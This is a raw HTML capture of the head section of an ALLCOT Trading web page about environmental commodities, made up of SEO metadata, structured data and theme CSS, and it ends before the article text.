

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allcottrading.com/uncategorized-en/environmental-commodities-what-are-they/
body_size: 74478
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>What are Environmental Commodities? - ALLCOT Trading</title>
	<meta name="description" content="Environmental commodities are basic goods originating from natural resources, produced under sustainable conditions. Learn more here." />
	<link rel="canonical" href="https://allcottrading.com/uncategorized-en/environmental-commodities-what-are-they/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What are Environmental Commodities? - ALLCOT Trading" />
	<meta property="og:description" content="Environmental commodities are basic goods originating from natural resources, produced under sustainable conditions. Learn more here." />
	<meta property="og:url" content="https://allcottrading.com/uncategorized-en/environmental-commodities-what-are-they/" />
	<meta property="og:site_name" content="ALLCOT Trading" />
	<meta property="article:published_time" content="2022-11-10T11:01:34+00:00" />
	<meta property="article:modified_time" content="2023-04-04T10:28:05+00:00" />
	<meta property="og:image" content="https://allcottrading.com/wp-content/uploads/2022/11/header.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Communication" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Communication" />
	<meta name="twitter:label2" content="Estimated reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allcottrading.com/uncategorized-en/environmental-commodities-what-are-they/#article","isPartOf":{"@id":"https://allcottrading.com/uncategorized-en/environmental-commodities-what-are-they/"},"author":{"name":"Communication","@id":"https://allcottrading.com/#/schema/person/e6bb20cd8f6c68d77eddf593b3e8e1a1"},"headline":"Environmental Commodities","datePublished":"2022-11-10T11:01:34+00:00","dateModified":"2023-04-04T10:28:05+00:00","mainEntityOfPage":{"@id":"https://allcottrading.com/uncategorized-en/environmental-commodities-what-are-they/"},"wordCount":724,"publisher":{"@id":"https://allcottrading.com/#organization"},"image":{"@id":"https://allcottrading.com/uncategorized-en/environmental-commodities-what-are-they/#primaryimage"},"thumbnailUrl":"https://allcottrading.com/wp-content/uploads/2022/11/header.jpg","keywords":["ALLCOT Trading","Environmental credits","Triple Impact Trading"],"articleSection":["Uncategorized"],"inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://allcottrading.com/uncategorized-en/environmental-commodities-what-are-they/","url":"https://allcottrading.com/uncategorized-en/environmental-commodities-what-are-they/","name":"What are Environmental Commodities? - ALLCOT Trading","isPartOf":{"@id":"https://allcottrading.com/#website"},"primaryImageOfPage":{"@id":"https://allcottrading.com/uncategorized-en/environmental-commodities-what-are-they/#primaryimage"},"image":{"@id":"https://allcottrading.com/uncategorized-en/environmental-commodities-what-are-they/#primaryimage"},"thumbnailUrl":"https://allcottrading.com/wp-content/uploads/2022/11/header.jpg","datePublished":"2022-11-10T11:01:34+00:00","dateModified":"2023-04-04T10:28:05+00:00","description":"Environmental commodities are basic goods originating from natural resources, produced under sustainable conditions. Learn more here.","breadcrumb":{"@id":"https://allcottrading.com/uncategorized-en/environmental-commodities-what-are-they/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://allcottrading.com/uncategorized-en/environmental-commodities-what-are-they/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://allcottrading.com/uncategorized-en/environmental-commodities-what-are-they/#primaryimage","url":"https://allcottrading.com/wp-content/uploads/2022/11/header.jpg","contentUrl":"https://allcottrading.com/wp-content/uploads/2022/11/header.jpg","width":1280,"height":600,"caption":"environmental commodities"},{"@type":"BreadcrumbList","@id":"https://allcottrading.com/uncategorized-en/environmental-commodities-what-are-they/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allcottrading.com/"},{"@type":"ListItem","position":2,"name":"Environmental Commodities"}]},{"@type":"WebSite","@id":"https://allcottrading.com/#website","url":"https://allcottrading.com/","name":"ALLCOT Trading","description":"","publisher":{"@id":"https://allcottrading.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allcottrading.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://allcottrading.com/#organization","name":"ALLCOT Trading","url":"https://allcottrading.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://allcottrading.com/#/schema/logo/image/","url":"https://allcottrading.com/wp-content/uploads/2022/02/cropped-logo-2-modified.png","contentUrl":"https://allcottrading.com/wp-content/uploads/2022/02/cropped-logo-2-modified.png","width":2703,"height":902,"caption":"ALLCOT Trading"},"image":{"@id":"https://allcottrading.com/#/schema/logo/image/"},"sameAs":["https://www.linkedin.com/company/allcot-trading/"]},{"@type":"Person","@id":"https://allcottrading.com/#/schema/person/e6bb20cd8f6c68d77eddf593b3e8e1a1","name":"Communication","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://allcottrading.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/275b552dc4d4af65d5b0b178d639acedfb0ad4ccc5c675b2c3d9742949d81323?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/275b552dc4d4af65d5b0b178d639acedfb0ad4ccc5c675b2c3d9742949d81323?s=96&d=mm&r=g","caption":"Communication"},"url":"https://allcottrading.com/author/allcot-trading/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="ALLCOT Trading &raquo; Feed" href="https://allcottrading.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ALLCOT Trading &raquo; Comments Feed" href="https://allcottrading.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allcottrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallcottrading.com%2Funcategorized-en%2Fenvironmental-commodities-what-are-they%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allcottrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallcottrading.com%2Funcategorized-en%2Fenvironmental-commodities-what-are-they%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://allcottrading.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.0.2' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:20px;font-size:1.3333333333333rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-button.is-style-outline .wp-block-button__link:focus{color:#ffffff !important;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.blog .site-content > .ast-container,.archive .site-content > .ast-container,.search .site-content > .ast-container{max-width:928px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root 